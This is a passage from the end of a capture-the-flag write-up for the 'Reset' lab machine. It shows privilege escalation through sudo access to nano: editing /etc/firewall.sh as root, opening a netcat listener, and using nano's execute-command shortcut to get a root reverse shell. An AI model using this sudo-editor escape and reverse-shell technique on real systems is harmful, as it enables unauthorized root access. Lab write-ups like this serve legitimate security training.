
and we can edit the firewall script as root
1
sudo /usr/bin/nano /etc/firewall.sh


now save the changes using CTRL + X

now on your machine open a listener
1
nc -nlvp 1338
now open the firewall script again
1
sudo /usr/bin/nano /etc/firewall.sh
now enter this on the keyboard
1
2
CTRL + R
CTRL + X

notice it say execute command so let’s enter the script path
1
/etc/firewall.sh

now hit enter and go back to your reverse shell

now let’s go and get the root
1
cd /root;ls -las

And finally if freakin did it 🥳
That’s it for the Reset machine! This challenge was a great test of enumeration and exploitation skills. Hope you found the write-up useful.
Remo
| CRTE | CRTP | CRTO | eWPTX | eCPPT | eMAPT |